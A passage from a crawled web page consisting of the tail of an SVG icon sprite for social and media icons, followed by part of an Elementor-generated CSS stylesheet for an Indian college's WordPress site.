3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-17427.css?ver=1714039168
body_size: 126365
content:
.elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-5b67ef8:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A31008;background-image:url("https://www.jsb.ac.in/wp-content/uploads/2023/09/menu-backround.png");background-position:center center;background-repeat:no-repeat;background-size:auto;}.elementor-17427 .elementor-element.elementor-element-5b67ef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17427 .elementor-element.elementor-element-7ee721c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-a1d0dbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-a1d0dbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b5e0e24{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-94002b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-94002b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dcc687{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17427 .elementor-element.elementor-element-90f8745 .elementor-button{fill:#A31008;color:#A31008;background-color:#FFFFFF;border-radius:25px 25px 25px 25px;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17427 .elementor-element.elementor-element-d49e15a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;width:auto;max-width:auto;}.elementor-17427 .elementor-element.elementor-element-d49e15a > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-e23b5aa{--grid-template-columns:repeat(5, auto);--icon-size:17px;--grid-column-gap:3px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-widget-container{text-align:right;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon{background-color:#FFFFFF00;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon i{color:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-6ad962e:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-6ad962e{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:3;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-shape-top .elementor-shape-fill{fill:#FFECEC;}.elementor-17427 .elementor-element.elementor-element-cf32cd5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-fb0917e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px;--background-transition:0.3s;--z-index:1;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-3e617da{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-225c09e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;}.elementor-17427 